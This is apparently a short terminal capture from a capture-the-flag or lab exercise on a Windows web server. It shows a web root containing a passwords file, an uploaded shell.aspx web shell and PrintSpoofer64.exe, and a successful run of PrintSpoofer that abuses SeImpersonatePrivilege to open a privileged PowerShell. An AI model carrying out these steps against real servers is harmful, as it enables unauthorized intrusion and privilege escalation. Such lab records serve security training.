 c:\Users\Bob\Desktop>cd \inetpub\wwwroot\nt4wrksv
cd \inetpub\wwwroot\nt4wrksv
c:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
03/18/2023  06:13 AM    <DIR>          .
03/18/2023  06:13 AM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
03/18/2023  06:13 AM            27,136 PrintSpoofer64.exe
03/18/2023  06:02 AM         1,015,002 shell.aspx
3 File(s)      1,042,236 bytes
2 Dir(s)  20,188,020,736 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK